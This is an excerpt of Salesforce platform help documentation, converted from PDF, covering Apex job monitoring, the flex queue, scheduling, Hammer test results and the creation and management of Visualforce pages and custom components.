

Batch Apex jobs can also have a status of Holding when held in the Apex flex queue. See [Monitoring the Apex Flex Queue.](#page-5420-0)

If one or more errors occur during batch processing, the Status Details column gives a short description of the first error. A more detailed description of that error, along with any subsequent errors, is emailed to the user who started the running batch class.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. This is especially useful if you want to view only future methods, or view only Apex batch jobs.

Only one batch Apex job's start method can run at a time in an org. Batch jobs that haven't started yet remain in the queue until they're started. Note that this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel if more than one job is running.

For any type of Apex job, you can click **Abort Job** in the Action column to stop all processing for that job.

All batch jobs that have completed execution are removed from the batch queue list seven days after completion.

For more information about Apex, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

<span id="page-5420-0"></span>SEE ALSO:

[Schedule Apex](#page-5421-0)

# Monitoring the Apex Flex Queue

Use the Apex Flex Queue page to view and reorder all batch jobs that have a status of Holding. Or reorder your batch jobs programmatically using Apex code.

You can place up to 100 batch jobs in a holding status for future execution. When system resources become available, the jobs are taken from the top of the Apex flex queue and moved to the batch job queue. Up to five queued or active jobs can be processed simultaneously for each org. When a job is moved out of the flex queue for processing, its status changes from Holding to Queued. Queued jobs are executed when the system is ready to process new jobs.

You can reorder jobs in the Apex flex queue to prioritize jobs. For example, you can move a batch job up to the first position in the holding queue to be processed first when resources become available. Otherwise, jobs are processed "first-in, first-out"—in the order in which they're submitted.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

# Monitoring and Reordering the Apex Flex Queue

The Apex Flex Queue page lists all batch jobs that are in Holding status. You can view information about the job, such as the job ID, submission date, and Apex class. By default, jobs are numbered in the order submitted, starting with position 1, which corresponds to the job that was submitted first. You can change the position of a job by clicking **Reorder** and entering the new position number. The job is moved to the specified position unless the position number is greater than the number of jobs in the queue. In that case, the job is placed at the end of the queue. When you move a job, all other jobs in the flex queue are reordered and renumbered accordingly.



Note: In the Salesforce user interface, the job at the top of the flex queue is in position 1. However, when you work with the flex queue programmatically, the first position in the flex queue is at index 0.

When the system selects the next job from the Apex flex queue for processing, the job is moved from the flex queue to the batch job queue. You can monitor the moved job in the Apex Jobs page by clicking **Apex Jobs**.

Alternatively, you can use System. FlexQueue Apex methods to reorder batch jobs in the flex queue. To test the flex queue, use the getFlexQueueOrder() and enqueueBatchJobs(numberOfJobs) methods in the System.Test class.

#### SEE ALSO:

<span id="page-5421-0"></span>[Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_class_System_FlexQueue.htm): FlexQueue Class Apex Developer Guide: [enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs) Apex Developer Guide: [getFlexQueueOrder\(\)](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder)

# Schedule Apex

Use the Apex scheduler if you have specific Apex classes that you want to run on a regular basis, or to run a batch Apex job using the Salesforce user interface.

The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.

Important: Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

To schedule jobs using the Apex scheduler:

- **1.** Implement the [Schedulable](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_scheduler.htm) interface in an Apex class that instantiates the class you want to run.
- **2.** From Setup, enter *Apex Classes* in the Quick Find box, select **Apex Classes**, and then click **Schedule Apex**.
- **3.** Specify the name of a class that you want to schedule.
- **4.** Specify how often the Apex class is to run.
	- **•** For **Weekly**—specify one or more days of the week the job is to run (such as Monday and Wednesday).
	- **•** For **Monthly**—specify either the date the job is to run or the day (such as the second Saturday of every month.)
- **5.** Specify the start and end dates for the Apex scheduled class. If you specify a single day, the job only runs once.
- **6.** Specify a preferred start time. The exact time the job starts depends on service availability.
- **7.** Click **Save**.



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Alternatively, you can call the System.scheduleBatch method to schedule the batch job to run once at a future time. For more details, see "Using the System.scheduleBatch Method" in the [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

After you schedule an Apex job, you can monitor the progress of the job on the [All Scheduled Jobs](#page-1043-0) page.

Once the job has completed, you can see specifics about the job (such as whether it passed or failed, how long it took to process, the number of records process, and so on) on the [Apex Jobs](#page-5419-0) page.

# Apex Hammer Test Results

Salesforce runs your org's Apex tests in both the current and new release and compares the results to identify issues for you.

This page displays the results of running Apex tests for this org, as part of the [Apex Hammer process](https://developer.salesforce.com/blogs/engineering/2013/05/here-comes-the-hammer.html). This process runs your org's Apex tests in both the current and new release, and compares the results. Salesforce uses these results to identify any issues to resolve before the release.

The following data is displayed.

- **•** Date when Hammer was last run in this org
- **•** Number of Apex tests executed and passed
- **•** Percentage of Apex tests that are data silo tests
- **•** Date range when Hammer is scheduled to run next

A data silo test is a test method that doesn't have access to org data. The advantages of creating data silo tests are:

- **•** Tests run more reliably because they aren't dependent on data that can sometimes change.
- **•** Failures from those tests are easier to diagnose.
- **•** Finding bugs in the Hammer process is easier.
- **•** Deploying from one org to another is more reliable.

You can make a test run in this preferred manner by using the default behavior. Test methods only use org data when they are annotated with isTest(SeeAllData=true) or in a test class annotated with isTest(SeeAllData=true). Data silo tests are supported since API version 24.0. See [Isolation of Test Data from Organization Data in Unit Tests.](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_testing_data_access.htm)

We highly recommend that as many of your tests as possible be data silo tests. The higher the percentage of data silo tests, the more effective the Hammer process is in finding potential issues in our code base. These issues could affect your org. This early detection enables Salesforce to identify and resolve bugs before we release new software.

We encourage you to write all new Apex tests as data silo tests, and convert existing tests to data silo tests.

#### $\mathbf{z}$ Note:

- **•** Maintaining the security of your data is our highest priority. We don't view or modify any data in your org, and all testing is done in a copy that runs in a secure data center.
- **•** We triage bugs based on certain criteria and make every effort to fix them all before release.
- **•** The Hammer process does not run in all orgs.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# FAQ

# <span id="page-5423-3"></span>Apex FAQ

- **•** [What Is The Difference Between Apex Classes And Triggers?](#page-5423-0)
- **•** [Can I Call an External Web Service With Apex?](#page-5423-1)
- <span id="page-5423-1"></span>**•** [What are the Supported WSDL Schema Types for Apex Callouts?](#page-5423-2)

# Can I Call an External Web Service With Apex?

Yes. You can call operations of Web services with Apex. Using the Apex Classes page, you must first generate an Apex class from the WSDL document of the external Web service before you can call its methods.

<span id="page-5423-2"></span>SEE ALSO:

[Apex FAQ](#page-5423-3)

# What are the Supported WSDL Schema Types for Apex Callouts?

For callouts, Apex only supports the document literal wrapped WSDL style, along with primitive and built-in data types. We recommend that you validate the WSDL document and ensure that it contains supported schema types. If a type is not supported by Apex, a callout to a Web service operation may result in an error returned in the callout response , such as "Unable to parse callout response. Apex type not found for element item".

<span id="page-5423-0"></span>SEE ALSO:

[Apex FAQ](#page-5423-3)

# What Is The Difference Between Apex Classes And Triggers?

An Apex class is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code A trigger is Apex code that executes before or after specific data manipulation language (DML) events occur, such as before object records are inserted into the database, or after records have been deleted. A trigger is associated with a standard or custom object and can call methods of Apex classes.

SEE ALSO: [Apex FAQ](#page-5423-3)

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

# **Visualforce**

Visualforce is a framework that allows developers to build sophisticated, custom user interfaces that can be hosted natively on the Force.com platform. The Visualforce framework includes a tag-based markup language, similar to HTML, and a set of server-side "standard controllers" that make basic database operations, such as queries and saves, very simple to perform.

With Visualforce you can:

- **•** Create custom user interfaces that easily leverage standard Salesforce styles
- **•** Create custom user interfaces that completely replace the standard Salesforce styles
- **•** Build wizards and other navigation patterns that use data-specific rules for optimal, efficient application interaction

Visualforce comes with a rich component library that allows you to quickly build pages without having to create a lot of functionality yourself. In the Visualforce markup language, each tag

corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their own logic with a custom controller or controller extension written in Apex.

SEE ALSO:

[Defining Visualforce Pages](#page-5425-0) [Visualforce Components](#page-5432-0) [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/)

# Visualforce Pages

Visualforce pages are the top level container for custom apps built with Visualforce. Create Visualforce pages by adding Visualforce components (standard or custom), static HTML markup, and CSS styles and JavaScript to the page.

Each Visualforce page has its own unique, permanent URL, and you can link Visualforce pages together to build complex app functionality.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-5425-0"></span>Defining Visualforce Pages

You can create Visualforce pages either by using Visualforce development mode, or by creating pages in Setup.

To create a page using the "quick fix" tool available in Visualforce development mode:

**1.** In your browser, enter a URL in the following form:

https://*mySalesforceInstance*/apex/*nameOfNewPage*, where the value of *mySalesforceInstance* is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of *nameOfNewPage* is the value you want to give to the Name field on your page definition.

For example, if you want to create a page called "HelloWorld" and your Salesforce organization uses the na3.salesforce.com instance, enter https://na3.salesforce.com/apex/HelloWorld.



Note: Page names can't be longer than 40 characters.

**2.** Because the page does not yet exist, you are directed to an intermediary page from which you can create your new page. Click **Create page** *nameOfNewPage* to create the new page. Both the page Name and Label are assigned the *nameOfNewPage* value you specified in the URL.

To create pages in Setup:

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Click **New**.
- **3.** In the Name text box, enter the text that should appear in the URL as the page name. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **4.** In the Label text box, enter the text that should be used to identify the page in Setup tools, such as when defining custom tabs, or overriding standard buttons.
- **5.** In the Name text box, enter the text that should be used to identify the page in the API. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **6.** In the Description text box, specify an optional description of the page.
- **7.** Select Available for Salesforce mobile apps to enable Visualforce tabs associated with the Visualforce page to be displayed in the Salesforce1 app. This checkbox is available for pages set to API version 27.0 and later.
	- Note: Standard object tabs that are overridden with a Visualforce page aren't supported in Salesforce1, even if you select the Available for Salesforce mobile apps option for the page. The default Salesforce1 page for the object is displayed instead of the Visualforce page.

This option has no effect on Visualforce support in the Salesforce Classic Mobile mobile app. Instead, use the Salesforce Classic Mobile Ready checkbox on Visualforce Tab setup pages.

**8.** Select **Require CSRF protection on GET requests** to enable Cross Site Request Forgery (CSRF) protection for GET requests for the page. When checked, it protects against CSRF attacks by modifying the page to require a CSRF confirmation token, a random string of characters in the URL parameters. With every GET request, Visualforce checks the validity of this string of characters and doesn't load the page unless the value found matches the value expected.

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and set version settings for Visualforce pages:

**•** "Customize Application"

Check this box if the page performs any DML operation when it's initially loaded. When checked, all links to this page need a CSRF token added to the URL query string parameters. This checkbox is available for pages set to API version 28.0 and later.

Note: In Summer '13, the only way to add a valid CSRF token to a URL is to override an object's standard Delete link with a Visualforce page. The Delete link will automatically include the required token. Don't check this box for any page that doesn't override an object's standard Delete link.

- **9.** In the Visualforce Markup text box, enter Visualforce markup for the page. A single page can hold up to 1 MB of text, or approximately 1,000,000 characters.
- **10.** Click **Version Settings** to specify the version of Visualforce and the API used with this page. You can also specify versions for any managed packages installed in your organization.
- **11.** Click **Save** to save your changes and return to the Visualforce detail screen, or click **Quick Save** to save your changes and continue editing your page. Your Visualforce markup must be valid before you can save your page.

Note: Though your Visualforce markup can be edited from this part of Setup, to see the results of your edits you have to navigate to the URL of your page. For that reason, most developers prefer to work with development mode enabled so they can view and edit pages in a single window.

Once your page has been created, you can access it by clicking **Preview**. You can also view it manually by entering a URL in the following form: http://*mySalesforceInstance*/apex/*nameOfNewPage*, where the value of *mySalesforceInstance* is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of *nameOfNewPage* is the value of the Name field on your page definition.

#### SEE ALSO:

<span id="page-5426-0"></span>[Enabling Development Mode](#page-5426-0) [Viewing and Editing Visualforce Pages](#page-5427-0) [Create Visualforce Tabs](#page-5429-0) [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-1066-0)

## Enabling Development Mode

Although you can view and edit Visualforce page definitions on the Visualforce Pages page in Setup, enabling Visualforce development mode is the best way to build Visualforce pages. Development mode provides you with:

- A special development footer on every Visualforce page that includes the page's view state, any associated controller, a link to the component reference documentation, and a page markup editor that offers highlighting, find-replace functionality, and auto-suggest for component tag and attribute names.
- **•** The ability to define new Visualforce pages just by entering a unique URL.
- **•** Error messages that include more detailed stack traces than what standard users receive.

To enable Visualforce development mode:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Edit**.
- **3.** Select the Development Mode checkbox.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable development mode:

**•** "Customize Application"

- **4.** Optionally, select the Show View State in Development Mode checkbox to enable the View State tab on the development footer. This tab is useful for monitoring the performance of your Visualforce pages.
- **5.** Click **Save**.

#### SEE ALSO:

#### [Personalize Your Salesforce Experience](#page-47-0)

# <span id="page-5427-0"></span>Viewing and Editing Visualforce Pages

From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages** and click the name of a Visualforce page to view its details, including when it was created, when it was last modified, and the Visualforce markup associated with the page.

From the detail page, you can do any of the following:

- **•** Click **Edit** to edit existing page markup.
- **•** Click **Delete** to delete the page.
- **•** Click **Clone** to create a copy of the page. You must specify a new name for the new page.
- **•** Click **Where is this used?** to view a list of all references to the page in your organization.
- **•** Click **Show Dependencies** to display the items, such as fields, objects, or other classes, that must exist for this class to be valid.
- **•** Click **Preview** to open the page in a new window.

Note: If the Visualforce page is contained in an installed managed package, you can only view the page. You can't edit, delete or clone it.

If the Visualforce page is contained in an installed managed package, the Installed Package indicates the package name. The Available in Package Versions field gives the range of package versions in which the Visualforce page is available. The first version number in the range is the first installed package version that contains the Visualforce page.

## Viewing and Editing Visualforce Pages with Development Mode Enabled

With development mode enabled, you can view and edit the content of a page by navigating to the URL of the page. For example, if a page is named HelloWorld, and your Salesforce instance is na3.salesforce.com, enter https://na3.salesforce.com/apex/HelloWorld in your browser's address bar.

After enabling development mode, all Visualforce pages display with the development mode footer at the bottom of the browser:

- **•** Click the tab with the name of the page to open the page editor to view and edit the associated Visualforce markup without having to return to the Setup area. Changes display immediately after you save the page.
- If the page uses a custom controller, the name of the controller class is available as a tab. Click the tab to edit the associated Apex class.
- **•** If the page uses any controller extensions, the names of each extension are available as tabs. Clicking on the tab lets you edit the associated Apex class.
- **•** If enabled in Setup, the **View State** tab displays information about the items contributing to the view state of the Visualforce page.
- **•** Click **Save** (just above the edit pane) to save your changes and refresh the content of the page.
- **•** Click **Component Reference** to view the documentation for all supported Visualforce components.
- **•** Click **Where is this used?** to view a list of all items in Salesforce that reference the page, such as custom tabs, controllers, or other pages.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To clone, edit, or delete Visualforce markup:

**•** "Customize Application"

To edit custom Visualforce controllers

- **Click the Collapse button (**  $\Box$ **)** to collapse the development mode footer panel. Click the Expand button (  $\Box$ ) to toggle it back open.
- Click the Disable Development Mode button (  $\langle \bullet \rangle$ ) to turn off development mode entirely. Development mode remains off until you enable it again from your personal information page in your personal settings.

# Managing Visualforce Pages

After creating Visualforce pages, you can customize, edit, and delete them. From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages** to display the Pages list page, which shows all the Visualforce pages defined for your organization. From the Pages list page, you can:

- **•** Click **New** to [define a new Visualforce page.](#page-5425-0)
- **•** Click a page name to [display detailed information about the page](#page-5427-0), including its label and Visualforce markup.
- **•** Click **Edit** next to a page name to modify the page's name, label, or Visualforce markup.

 $\boxed{K}$  Note: A  $\blacktriangleright$  icon indicates that a Visualforce page is in an installed managed package. You can't edit or delete a Visualforce page in a managed package.

- **•** Click **Del** to remove a page.
- **•** Click **Security** to manage the security for the page.
- **••** Click the Preview button ( $\sqrt{2}$ ) to open the page in a new window.
- Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

# Merge Fields for Visualforce Pages

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

Visualforce pages use the same expression language as formulas—that is, anything inside  $\{! \}$ is evaluated as an expression that can access values from records that are currently in context. For example, you can display the current user's first name by adding the { ! \$User.FirstName } merge field to a page.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create and edit Visualforce pages:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

<apex:page> Hello {!\$User.FirstName}! s</apex:page>

If your user's name is John, the page will display Hello John!

You also can use merge fields or other functions to personalize your object-level help content.

SEE ALSO:

[Defining Visualforce Pages](#page-5425-0)

# <span id="page-5429-0"></span>Create Visualforce Tabs

Build Visualforce tabs so that users can access Visualforce pages from within Salesforce.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Visualforce Tabs related list.
- **3.** Select the Visualforce page to display in the custom tab.
- **4.** Enter a label to display on the tab.
- **5.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**6.** Click a tab style to select the color scheme and icon for the custom tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog to create a custom tab style if your org has access to the Documents tab. To create your own tab style:

- **a.** Click the **Color** lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with

a default multicolor block icon  $(\Box)$ ).

- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **7.** Optionally, select the Salesforce Classic Mobile Ready checkbox to indicate that the Visualforce page displays and functions properly in the Salesforce Classic Mobile app.

Selecting the checkbox adds the tab to the list of available tabs for your Salesforce Classic Mobile configurations. Before mobilizing a Visualforce tab, review the Salesforce Classic Mobile tab considerations to ensure that the Visualforce pages in your tabs are compatible with mobile browsers.

Note: The Salesforce Classic Mobile Ready checkbox is visible only if Salesforce Classic Mobile is enabled for your organization.

This setting doesn't affect the display of Visualforce tabs in the Salesforce1 app. To enable a new Visualforce tab for use in Salesforce1, see [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-1066-0) on page 1059 and [Defining Visualforce Pages](#page-5425-0) on page 5418.

**8.** Optionally, choose a custom link to use as the introductory splash page when users initially click the tab. Splash pages don't display in the Salesforce Classic Mobile app. Avoid using a splash page if you plan to mobilize this tab.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create Visualforce Tabs:

**•** "Customize Application"

- **9.** Enter a description of the tab, if desired, and click **Next**.
- **10.** Choose the user profiles for which the new custom tab will be available.
- **11.** Specify the custom apps that should include the new tab.
- **12.** Select **Append tab to users' existing personal customizations** to add the tab to your users' customized display settings if they have customized their personal display.

**13.** Click **Save**.

SEE ALSO:

[Defining Visualforce Pages](#page-5425-0)

## Uncaught Exceptions in Visualforce

If a Visualforce page that you did not develop has a error or uncaught exception

- **•** You see a simple explanation of the problem in Salesforce.
- **•** The developer who wrote the page receives the error via email with your organization and user id. No other user data is included in the report.

If you are in development mode and not in the same namespace as the page, you will see the exception message, the exception type, and a notification that the developer has been notified by email.

If you are the developer and in the same namespace as the page, and you are not in development mode, you will see an exception message. You may also see a message indicating that the developer has been notified. If you are in development mode, you will see the exception message, the exception type, and the Apex stack trace.

SEE ALSO:

[Debugging Your Code](#page-5606-0)

# Managing Version Settings for Visualforce Pages and Custom Components

To aid backwards-compatibility, each Visualforce page and custom component is saved with version settings for the specified version of the API as well as the specific version of Visualforce. If the Visualforce page or component references installed managed packages, the version settings for each managed package referenced by the page or component is saved too. This ensures that as Visualforce, the API, and the components in managed packages evolve in subsequent versions, Visualforce pages and components are still bound to versions with specific, known behavior.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

Note: Package components and Visualforce custom component are distinct concepts. A package is comprised of many elements, such as custom objects, Apex classes and triggers, and custom pages and components.

To set the Salesforce API and Visualforce version for a Visualforce page or custom component:

**1.** Edit a Visualforce page or component and click **Version Settings**.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and set version settings for Visualforce pages:

**•** "Customize Application"

Note: You can only modify the version settings for a page or custom component on the Version Settings tab when editing the page or component in Setup.

**2.** Select the Version of the Salesforce API. This is also the version of Visualforce used with the page or component.

#### **3.** Click **Save**.

To configure the package version settings for a Visualforce page or custom component:

- **1.** Edit a Visualforce page or component and click **Version Settings**.
- **2.** Select a Version for each managed package referenced by the Visualforce page or component. This version of the managed package will continue to be used by the page or component if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that isn't already associated with the page or component.

#### **3.** Click **Save**.

Note the following when working with package version settings:

- **•** If you save a Visualforce page or custom component that references a managed package without specifying a version of the managed package, the page or component is associated with the latest installed version of the managed package by default.
- **•** You can't **Remove** a Visualforce page or component's version setting for a managed package if the package is referenced by the page or component. Use **Show Dependencies** to find where the managed package is referenced.

#### Browser Security Settings and Visualforce

Some Visualforce pages are run from \*.force.com servers. If you set your browser's trusted sites to include \*. salesforce.com, you must also add \*. force.com to the list.

Depending on your browser and browser settings, you may see an error similar to the following on some pages:

Your browser privacy settings have prevented this page from showing some content. To display this content you need to change your browser privacy settings to allow "Third Party" cookies from the domain mypages.na1.visual.force.com. Alternatively, if your browser is Internet Explorer, you can add mypages.na1.visual.force.com. to your trusted sites list in the security options page.

**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce includes a Platform for Privacy Preferences Project (P3P) header on some pages. The header is composed of the following settings:

#### **Purpose**

CUR - Information is used to complete the activity for which it was provided.

#### **Category**

STA - Mechanisms for maintaining a stateful session with a user or automatically recognizing users who have visited a particular site or accessed particular content previously; for example, HTTP cookies.

#### **Recipient**

OTR - Legal entities following different practices. Users cannot opt-in or opt-out of this usage.

If your browser is configured to support P3P, this header allows all Visualforce pages to display. For information on P3P, see [Platform for](http://www.w3.org/P3P/) [Privacy Preferences \(P3P\) Project.](http://www.w3.org/P3P/)

If your browser is set to block third-party cookies, and it does not use the P3P header, and you see an error similar to the one above, perform one of the following actions:

- **•** Configure P3P for your browser
- **•** Change your browser settings to allow third-party cookies
- <span id="page-5432-0"></span>**•** Add the appropriate server to your browser's cookies exception list

# Visualforce Components

Visualforce components are small, reusable pieces of functionality—think widgets, panels, user interface elements, that kind of thing—that you use in Visualforce page markup. You can use standard Visualforce components, and create your own custom components.

Salesforce provides a library of standard, pre-built components, such as <apex: relatedList> and <apex:dataTable>, that can be used to develop Visualforce pages. In addition, you can build your own custom components to augment this library.

A custom component encapsulates a common design pattern that can be reused in one or more Visualforce pages. It consists of:

- A set of Visualforce markup demarcated by the  $\leq$ apex: component> tag
- **•** An optional component controller written in Apex that allows the component to perform additional logic, such as sorting items in a list, or calculating values

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

For example, suppose you want to create a photo album using Visualforce pages. Each photo in the album has its own border color, and a text caption that displays beneath it. Rather than repeating the Visualforce markup required for displaying every photo in the album, you can define a custom component named singlePhoto that has attributes for image, border color, and caption, and then uses those attributes to display the image on the page. Once defined, every Visualforce page in your organization can leverage the singlePhoto custom component in the same way as a page can leverage standard components such as <apex:dataTable> or <apex:relatedList>.

Unlike page templates, which also enable developers to reuse markup, custom components provide more power and flexibility because:

- **•** Custom components allow developers to define attributes that can be passed in to each component. The value of an attribute can then change the way the markup is displayed on the final page, and the controller-based logic that executes for that instance of the component. This behavior differs from that of templates, which do not have a way of passing information from the page that uses a template to the template's definition itself.
- **•** Custom component descriptions are displayed in the application's component reference dialog alongside standard component descriptions. Template descriptions, on the other hand, can only be referenced through the Setup area of Salesforce because they are defined as pages.

#### SEE ALSO:

[Defining Visualforce Custom Components](#page-5433-0) [Viewing and Editing Visualforce Custom Components](#page-5434-0)

# <span id="page-5433-0"></span>Defining Visualforce Custom Components

To create a Visualforce custom component:

- **1.** In Salesforce from Setup, enter *Components* in the Quick Find box, then select **VisualforceComponents**.
- **2.** Click **New**.
- **3.** In the Label text box, enter the text that should be used to identify the custom component in Setup tools.
- **4.** In the Name text box, enter the text that should identify this custom component in Visualforce markup. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **5.** In the Description text box, enter a text description of the custom component. This description appears in the component reference with other standard component descriptions as soon as you click **Save**.
- **6.** In the Body text box, enter Visualforce markup for the custom component definition. A single component can hold up to 1 MB of text, or approximately 1,000,000 characters.
- **7.** Click **Version Settings** to specify the version of Visualforce and the API used with this component. You can also specify versions for any managed packages installed in your organization.
- **8.** Click **Save** to save your changes and view the custom component's detail screen, or click **Quick Save** to save your changes and continue editing your component. Your Visualforce markup must be valid before you can save your component.
- Note: You can also create a custom component in Visualforce development mode by adding a reference to a custom component that doesn't yet exist to Visualforce page markup. After saving the markup, a quick fix link appears that allows you to create a new component definition (including any specified attributes) based on the name that you provided for the component.

For example, if you haven't yet defined a custom component named myNewComponent and insert <c:myNewComponent myNewAttribute="foo"/> into existing page markup, after clicking **Save** a quick fix allows you to define a new custom component named myNewComponent with the following default definition:

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
You can modify this definition from Setup by entering *Components* in the Quick Find box, then selecting **VisualforceComponents**, and then clicking **Edit** next to the myNewComponent custom component.

SEE ALSO:

[Visualforce Components](#page-5432-0) [Visualforce Components](#page-5432-0)

